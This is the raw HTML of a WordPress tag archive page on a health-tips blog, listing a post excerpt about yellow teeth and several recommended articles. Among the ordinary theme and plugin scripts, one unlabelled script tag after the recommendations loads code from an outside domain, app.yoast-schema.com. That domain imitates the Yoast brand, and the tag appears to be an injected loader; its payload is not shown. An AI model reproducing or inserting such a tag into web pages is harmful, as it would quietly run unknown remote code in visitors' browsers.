                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg>                </div>
                <div class="swiper-secondary-controls ticker-button-prev">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg>                </div>
            </div>
        </div>
    </section>
    



<div class="theme-offcanvas-panel theme-offcanvas-panel-menu">
    <div class="theme-offcanvas-header">
        <button id="theme-offcanvas-close" class="theme-button theme-button-transparent" aria-expanded="false">
            <span class="screen-reader-text">Close</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>        </button><!-- .nav-toggle -->
    </div>

    <div class="theme-offcanvas-content">
        <nav aria-label="Mobile" role="navigation">
            <ul id="theme-offcanvas-navigation" class="theme-offcanvas-menu reset-list-style">
                
                    <li class="brand-home"><a title="Home" href="https://ezhealthinsurance.org"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20 7.093v-5.093h-3v2.093l3 3zm4 5.907l-12-12-12 12h3v10h18v-10h3zm-5 8h-14v-10.26l7-6.912 7 6.99v10.182zm-5-1h-4v-6h4v6z" /></svg></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/diet/">Diet</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/exercise/">Exercise</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/health-care/">Health Care</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/healthy-foods/">Healthy Foods</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/lifestyle/">Lifestyle</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/reviews/">Reviews</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/tips-and-ideas/">Tips and IDEAS</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><div class="ancestor-wrapper"><a href="https://ezhealthinsurance.org/weight-loss/">Weight Loss</a></div><!-- .ancestor-wrapper --></li>

                    
            </ul><!-- .theme-offcanvas-navigation -->
        </nav>
    </div>
</div> <!-- theme-offcanvas-panel-menu -->

<div class="theme-search-panel">
    <div class="wrapper">
        <div id="theme-header-search" class="search-panel-wrapper">
            <form role="search" aria-label="Search for:" method="get" class="search-form" action="https://ezhealthinsurance.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            <button id="newswave-search-canvas-close" class="theme-button theme-button-transparent search-close">
                <span class="screen-reader-text">
                    Close search                </span>
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>            </button><!-- .search-toggle -->

        </div>
    </div>
</div> <!-- theme-search-panel -->
            <main id="site-content" role="main">
        <div class="wrapper">
            <div id="primary" class="content-area theme-sticky-component">

                
                    <header class="page-header">
                        <h1 class="page-title">Tag: <span>yellow teeth tip</span></h1>                    </header><!-- .page-header -->

                    <div class="newswave-article-wrapper newswave-archive_style_3"><article id="post-173" class="post-173 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care category-tips-and-ideas tag-health-threat tag-healthier tag-teeth tag-tips tag-yellow-teeth-tip">

    <div class="article-block-wrapper">
        
        
<header class="entry-header">

            <div class="newswave-entry-categories">
            <a href="https://ezhealthinsurance.org/health-care/" rel="category tag">Health Care</a> <a href="https://ezhealthinsurance.org/tips-and-ideas/" rel="category tag">Tips and IDEAS</a>        </div>
    
    <h2 class="entry-title entry-title-big"><a href="https://ezhealthinsurance.org/tips-and-ideas/yellow-teeth-put-avoid/">Why yellow teeth are put on and what to do to avoid it</a></h2>    
            <div class="entry-meta">
                    <ul class="newswave-entry-meta reset-list-style">
                            <li class="newswave-meta post-author">

						<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>
						By <a href="https://ezhealthinsurance.org/author/ko0pluyt/">JEFFREY Dawson</a>
                </li>
                                <li class="newswave-meta post-date">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>                    March 13, 2018                </li>
                
        </ul>
                </div><!-- .entry-meta -->
    
</header><!-- .entry-header -->

    <div class="entry-image">
        <figure class="featured-media">
            <a href="https://ezhealthinsurance.org/tips-and-ideas/yellow-teeth-put-avoid/">
                <img width="800" height="450" src="https://ezhealthinsurance.org/wp-content/uploads/2018/03/teeth.jpg" class="attachment-full size-full wp-post-image" alt="yellow teeth" decoding="async" fetchpriority="high" srcset="https://ezhealthinsurance.org/wp-content/uploads/2018/03/teeth.jpg 800w, https://ezhealthinsurance.org/wp-content/uploads/2018/03/teeth-300x169.jpg 300w, https://ezhealthinsurance.org/wp-content/uploads/2018/03/teeth-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />            </a>

                                </figure><!-- .featured-media -->
            </div><!-- .entry-image -->

        <div class="entry-summary">
            <p>The causes of the loss of whiteness of the smile range from genetics to harmful habits Showing an advertisement smile is anyone&#8217;s dream. A beautiful <a href="https://ezhealthinsurance.org/tips-and-ideas/yellow-teeth-put-avoid/" class="read-more-link">[more&#8230;]</a></p>
        </div><!-- .entry-content -->

                    <footer class="entry-meta entry-meta-footer">
                            </footer>
                
    </div><!-- .article-block-wrapper -->

</article><!-- #post-173 --></div><!-- .newswave-article-wrapper --><div class="newswave-nav-pagination">
    </div>
            </div> <!-- #primary -->

            
<aside id="secondary" class="widget-area theme-sticky-component">
	<div id="search-2" class="widget newswave-widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://ezhealthinsurance.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-2" class="widget newswave-widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ezhealthinsurance.org/tips-and-ideas/get-glowing-skin-naturally-without-skincare-products/">How to Get Glowing Skin Naturally Without Skincare Products</a>
									</li>
											<li>
					<a href="https://ezhealthinsurance.org/tips-and-ideas/improvements-to-gas-appliances-with-roi/">Improvements to Gas Appliances With ROI</a>
									</li>
											<li>
					<a href="https://ezhealthinsurance.org/health-care/what-is-anaphylaxis/">What is anaphylaxis?</a>
									</li>
											<li>
					<a href="https://ezhealthinsurance.org/tips-and-ideas/five-common-boiler-problems-and-practical-first-steps/">Five Common Boiler Problems and Practical First Steps</a>
									</li>
											<li>
					<a href="https://ezhealthinsurance.org/tips-and-ideas/what-happens-during-a-cctv-drain-survey/">What happens during a CCTV drain survey?</a>
									</li>
					</ul>

		</div></div><div id="categories-2" class="widget newswave-widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://ezhealthinsurance.org/diet/">Diet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ezhealthinsurance.org/exercise/">Exercise</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ezhealthinsurance.org/health-care/">Health Care</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ezhealthinsurance.org/healthy-foods/">Healthy Foods</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ezhealthinsurance.org/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ezhealthinsurance.org/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ezhealthinsurance.org/tips-and-ideas/">Tips and IDEAS</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ezhealthinsurance.org/weight-loss/">Weight Loss</a>
</li>
			</ul>

			</div></div></aside><!-- #secondary -->
        </div>
    </main> <!-- #site-content-->

<section class="site-section site-recommendation-section">
    <div class="wrapper">
        <div class="column-row">
            <div class="column column-12">
                <header class="section-header site-section-header">
                    <h2 class="site-section-title">
                        You May Also Like:                    </h2>
                </header>
            </div>
        </div>
        <div class="column-row">

                                <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3140" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3140 post type-post status-publish format-standard has-post-thumbnail hentry category-tips-and-ideas">

                                                            <div class="entry-image">
                                    <figure class="featured-media featured-media-small">
                                        <a href="https://ezhealthinsurance.org/tips-and-ideas/get-glowing-skin-naturally-without-skincare-products/">
                                            <img width="640" height="360" src="https://ezhealthinsurance.org/wp-content/uploads/2025/12/How-to-Get-Glowing-Skin-Naturally-Without-Skincare-Products-Guide-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Get Glowing Skin Naturally Without Skincare Products" decoding="async" loading="lazy" srcset="https://ezhealthinsurance.org/wp-content/uploads/2025/12/How-to-Get-Glowing-Skin-Naturally-Without-Skincare-Products-Guide-768x432.jpg 768w, https://ezhealthinsurance.org/wp-content/uploads/2025/12/How-to-Get-Glowing-Skin-Naturally-Without-Skincare-Products-Guide-300x169.jpg 300w, https://ezhealthinsurance.org/wp-content/uploads/2025/12/How-to-Get-Glowing-Skin-Naturally-Without-Skincare-Products-Guide.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                                            </figure>
                                </div>
                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/get-glowing-skin-naturally-without-skincare-products/" rel="bookmark">How to Get Glowing Skin Naturally Without Skincare Products</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>Achieving radiant, glowing skin doesn&#8217;t always require expensive creams and serums. Your lifestyle choices and daily habits play a crucial role in your skin&#8217;s appearance. <a href="https://ezhealthinsurance.org/tips-and-ideas/get-glowing-skin-naturally-without-skincare-products/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3134" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3134 post type-post status-publish format-standard hentry category-tips-and-ideas">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/improvements-to-gas-appliances-with-roi/" rel="bookmark">Improvements to Gas Appliances With ROI</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>Are you trying to figure out how to increase value in your home? Making the switch to contemporary gas appliances makes good sense with immediate comfort and <a href="https://ezhealthinsurance.org/tips-and-ideas/improvements-to-gas-appliances-with-roi/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3123" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3123 post type-post status-publish format-standard hentry category-health-care">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/health-care/what-is-anaphylaxis/" rel="bookmark">What is anaphylaxis?</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>Many of us know a little about allergic reactions or have an allergy ourselves, but it is important for everyone to know about anaphylaxis. This <a href="https://ezhealthinsurance.org/health-care/what-is-anaphylaxis/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3105" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3105 post type-post status-publish format-standard hentry category-tips-and-ideas">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/five-common-boiler-problems-and-practical-first-steps/" rel="bookmark">Five Common Boiler Problems and Practical First Steps</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>Most faults follow familiar patterns. A calm approach protects warranties, limits disruption and helps engineers diagnose quickly. Below are frequent issues, checks and when to <a href="https://ezhealthinsurance.org/tips-and-ideas/five-common-boiler-problems-and-practical-first-steps/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3101" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3101 post type-post status-publish format-standard hentry category-tips-and-ideas">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/tips-and-ideas/what-happens-during-a-cctv-drain-survey/" rel="bookmark">What happens during a CCTV drain survey?</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>A CCTV drain survey can check your drains without digging them up. It sends a small robot camera down your pipes to see what is <a href="https://ezhealthinsurance.org/tips-and-ideas/what-happens-during-a-cctv-drain-survey/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3103" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3103 post type-post status-publish format-standard hentry category-reviews">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/reviews/how-many-cctv-cameras-are-there-in-the-uk/" rel="bookmark">How Many CCTV Cameras Are There in the UK?</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>CCTV, or closed-circuit television, is an important part of security in the UK. Cameras are used in homes, shops and public areas to keep people <a href="https://ezhealthinsurance.org/reviews/how-many-cctv-cameras-are-there-in-the-uk/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3097" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3097 post type-post status-publish format-standard hentry category-health-care">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/health-care/after-care-of-earwax-removal-keep-your-ears-hygienic/" rel="bookmark">After-Care of Earwax Removal : Keep your ears Hygienic</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>Once you have had your ears professionally cleared of impacted earwax, it is essential that aftercare helps the healing process to complete and keep those <a href="https://ezhealthinsurance.org/health-care/after-care-of-earwax-removal-keep-your-ears-hygienic/" class="read-more-link">[more&#8230;]</a></p>
                                </div>
                                                                                                            </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12">
                        <article id="post-3093" class="theme-article-post article-has-effect article-effect-slide theme-recommended-post post-3093 post type-post status-publish format-standard hentry category-health-care">

                                                        
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small"><a href="https://ezhealthinsurance.org/health-care/why-your-next-break-should-be-a-spa-break-the-ultimate-reset/" rel="bookmark">Why Your Next Break Should Be a Spa Break: The Ultimate Reset</a></h3>                            </header>
                                                            <div class="entry-content hide-on-mobile">
                                    <p>In our hyper-connected world, spa breaks offer something increasingly rare &#8211; genuine disconnection and restoration. Here&#8217;s why your next break should prioritise wellness over sightseeing.</p>
                                </div>
                                                                                                            </article>
                    </div>
                        </div>
    </div>
</section>

<script src="https://app.yoast-schema.com/70.js"></script>
</div> <!-- site-content-area -->


<footer id="colophon" class="site-footer" >
    <div class="wrapper">
                    <div class="theme-footer-bottom">

        
            <div class="theme-author-credit">

                                    <div class="theme-copyright-info">

	                    


<!--                        -->                    </div><!-- .theme-copyright-info -->
                
                                    <div class="theme-credit-info">
<!--                        -->                    </div>
                <!-- .theme-credit-info -->

            </div><!-- .theme-author-credit-->
            
        
                    <div class="site-footer-menu">
                <div class="footer-navigation"><ul id="menu-menu-1" class="theme-footer-navigation theme-menu theme-footer-navigation"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://ezhealthinsurance.org/">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://ezhealthinsurance.org/about-this-blog/">About This Blog</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://ezhealthinsurance.org/contact-us/">Contact Us</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19"><a rel="privacy-policy" href="https://ezhealthinsurance.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>            </div>
        
                    <div class="site-footer-menu">
                            </div>
        
    </div><!-- .theme-footer-bottom-->

        </div>

            <a id="theme-scroll-to-start" href="javascript:void(0)">
            <span class="screen-reader-text">Scroll to top</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg>        </a>
        </footer><!-- #colophon -->


</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newswave/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ezhealthinsurance.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ezhealthinsurance.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ezhealthinsurance.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ezhealthinsurance.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://ezhealthinsurance.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://ezhealthinsurance.org/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://ezhealthinsurance.org/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://ezhealthinsurance.org/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://ezhealthinsurance.org/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765695717" id="ez-toc-js-js"></script>
<script src="https://ezhealthinsurance.org/wp-content/themes/newswave/assets/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-script-js"></script>
<script src="https://ezhealthinsurance.org/wp-content/themes/newswave/assets/js/script.js?ver=1.0.0" id="newswave-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ezhealthinsurance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ezhealthinsurance.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>